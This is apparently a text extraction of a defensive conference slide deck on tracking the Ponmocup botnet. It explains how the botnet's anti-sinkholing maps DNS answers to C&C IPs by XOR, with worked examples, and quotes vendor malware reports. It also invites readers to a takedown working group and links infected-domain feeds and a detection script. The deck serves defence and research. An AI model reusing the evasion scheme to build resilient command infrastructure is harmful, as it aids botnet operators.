

diff domain / IPs --> security-research.dyndns.org /pub/botnet/pon... --> no sinkholing w/o knowing f() 10 Sep

10 Sep

# Break Anti-Sinkholing tech  $\rightarrow$  ask Twitter



# Kudos and thanks to @chort0 for helping find out this method

## Break Anti-Sinkholing tech  $\rightarrow$  ask Twitter



**TomU** @c APT ure 11 Sep @chort0 hmm looks valid, congrats! guessed it? test 1: 29 172 39 109 -> 5 199 175 164 >> 1DAC276D XOR 05C7AFA4 = 186B88C9 (tbc)

**Details** 



**TomU** @c APT ure 11 Sep @chort0 test 2: 64.179.44.188 -> 88.216.164.117 >> 40B32CBC XOR 58D8A475 = 186B88C9 -> same key :)

**Details** 



**TomU** @c APT ure

11 Sep

@chort0 guess the key changed with the domain... test 3: 253.101.238.123 -> 93.115.88.220 >> FD65EE7B XOR 5D7358DC = A016B6A7

### Botnet tracking

So who else is tracking this Botnet?

# **Malware Report**

### Q1 2012

### **Security** Labs

Kindsight

#### **Top 20 Home Network Infections**

The table below shows the top home network infections detected in Kindsight deployments. The results are aggregated and the order is based on the number of infections detected over the 3-month period of this report.





Kindsight Security Labs Malware Report

- Downloader.Ponmocup.A
- 2012 Q1 Q2 Q3 Q4
- Top 20 Home Network infections **11 19 20 --**
- $\triangleright$  Top 20 High Threat Level Threats **4 13 11 --**
- $\rightarrow$  Botnet disappeared at end of 2012 ??

# Microsoft SIR v15-1H2013



## Microsoft Security Intelligence Report



# Microsoft SIR  $v15 - 1H2013$

Microsoft Security Intelligence Report

Volume 15

January through June, 2013

Win32/Vundo. A multi-component family of programs that deliver pop-up advertisements and may download and execute arbitrary files. Vundo is often installed without a user's consent as a browser helper object (BHO).

Win32/Swisyn. A trojan that drops and executes arbitrary files on an infected computer. The dropped files may be potentially unwanted or malicious programs.

### $\rightarrow$  http://www.microsoft.com/sir

# ThreatSTOP Blog



### Neutrino Exploit Kit and Ponmocup

#### **Ponmocup Botnet**

The Ponmocup botnet is currently less of a threat as it seems to not download really nasty malware onto infected computers, rather it displays a lot of unwanted ads and does very little more. However, while this is what it does now, there is no reason why it should continue to be so comparatively benign. As an example, there are indications that the Cryptolocker malware criminals are operating "pay per infection" schemes where they pay other botnet masters if they infect machines under their control with Cryptolocker.

The Ponmocup botnet is currently less of a threat as it seems to not download really nasty malware onto infected computers, rather it displays a lot of unwanted ads and does very little more.

### <http://www.threatstop.com/neutrino-ponmocup>

<http://blog.threatstop.com/2013/11/08/blocking-neutrino-ek-and-ponmocup-droppers/>

# ThreatSTOP Blog

blog.threatstop.com/2013/11/08/blocking-neutrino-ek-and-ponmocup-droppers/



#### Blocking Neutrino EK and Ponmocup Droppers

**■ NOVEMBER 8, 2013 BY FRANCISTURNER ■ LEAVE A COMMENT** 

#### ThreatSTOP and DNS Firewall Blocking Two New Malware Types

The second is the Ponmocup Adware Botnet also known as Trojan.Milicenso. Ponmocup is currently considered less harmful as it seems to be used mainly for adware and clickfraud but there is no reason to assume that this will remain the case.

is no reason to assume that this will remain the case. The second is the [Ponmocup](http://c-apt-ure.blogspot.com/2013/05/ponmocup-hunter-sans-dfir-summit-2013.html) Adware Botnet also known as [Trojan.Milicenso](http://www.symantec.com/security_response/writeup.jsp?docid=2010-071503-4247-99&tabid=2). Ponmocup is currently considered less harmful as it seems to be used mainly for adware and clickfraud but there

<http://blog.threatstop.com/2013/11/08/blocking-neutrino-ek-and-ponmocup-droppers/>

### Some ideas…

How to stop Malware spreading? How to take down this Botnet?

# Call to action / Join me, anyone?

Created "Ponmocup Botnet working group"

- Some Ideas *(just a few)*
	- $\checkmark$  Confirm "anti-sinkholing"  $\Rightarrow$  IP = funct(DNS)
	- ▶ Find new C&C domains, IPs, URL patterns
	- ▶ Sinkhole more (active, current) C&C domains
	- **≻Add IOC reg-key to MS AV detection (MSRT?)**
	- Use special "bot" to find more infected sites (Search engines – Google, MS)  $\rightarrow$  notify
	- *More to come...*

### $\rightarrow$  Please join if you're interested

### Ponmocup Botnet working group

<https://groups.google.com/group/ponmocup-botnet-working-group>



# Thanks goes to…

For contributions & collaborations

- J-Michael from VirusShare.com
- Roman from abuse.ch & Re2 for feedback
- Shadowserver for Ponmocup sinkhole data
- **All members from closed groups / lists (including MalwareMustDie)** who helped me and contributed in one way or another
- DNSDB @ ISC, Umbrella Security Labs (Sgraph) for free accounts, TotalHash (Cymru)

# Questions ?



# Malware feeds / links (Demo)

[Introducing Ponmocup-Finder](http://c-apt-ure.blogspot.ch/2012/06/introducing-ponmocup-finder.html)

Ponmocup-Finder has evolved into a little "workflow" :-)

- [add new infected domains to the list](http://security-research.dyndns.org/pub/botnet/ponmocup/ponmocup-finder/ponmocup-suspicious-domains-latest.txt)
- [daily cronjob](http://security-research.dyndns.org/pub/botnet/ponmocup/ponmocup-finder/run-ponmocup-finder-sh.txt) [to run Ponmocup-Finder](http://security-research.dyndns.org/pub/botnet/ponmocup/ponmocup-finder/run-ponmocup-finder-sh.txt)
- [latest Ponmocup-Finder script](http://security-research.dyndns.org/pub/botnet/ponmocup/ponmocup-finder/ponmocup-finder-sh.txt)
- [list of currently infected webservers](http://security-research.dyndns.org/pub/botnet/ponmocup/ponmocup-finder/ponmocup-infected-domains-latest.txt)
- [history of all previously infected webservers](http://security-research.dyndns.org/pub/botnet/ponmocup/ponmocup-finder/ponmocup-infected-domains-history-uniq-infected-days.txt)
- notification lists for [CH / LI](http://security-research.dyndns.org/pub/botnet/ponmocup/ponmocup-finder/ponmocup-infected-domains-latest_CH-LI.txt) and [DE](http://security-research.dyndns.org/pub/botnet/ponmocup/ponmocup-finder/ponmocup-infected-domains-latest_DE.txt) domains

# Malware CIF feeds (Demo)

- For malicious domains and IPs you can download my malware feeds (also using [CIF](http://code.google.com/p/collective-intelligence-framework/wiki/WhatisCIF)) here:
- [http://security-research.dyndns.org/pub/malware](http://security-research.dyndns.org/pub/malware-feeds/ponmocup-botnet-domains.txt)[feeds/ponmocup-botnet-domains.txt](http://security-research.dyndns.org/pub/malware-feeds/ponmocup-botnet-domains.txt)
- [http://security-research.dyndns.org/pub/malware](http://security-research.dyndns.org/pub/malware-feeds/ponmocup-botnet-ips.txt)[feeds/ponmocup-botnet-ips.txt](http://security-research.dyndns.org/pub/malware-feeds/ponmocup-botnet-ips.txt)
- [http://security-research.dyndns.org/pub/malware](http://security-research.dyndns.org/pub/malware-feeds/ponmocup-malware-domains.txt)[feeds/ponmocup-malware-domains.txt](http://security-research.dyndns.org/pub/malware-feeds/ponmocup-malware-domains.txt)
- [http://security-research.dyndns.org/pub/malware](http://security-research.dyndns.org/pub/malware-feeds/ponmocup-malware-ips.txt)[feeds/ponmocup-malware-ips.txt](http://security-research.dyndns.org/pub/malware-feeds/ponmocup-malware-ips.txt)
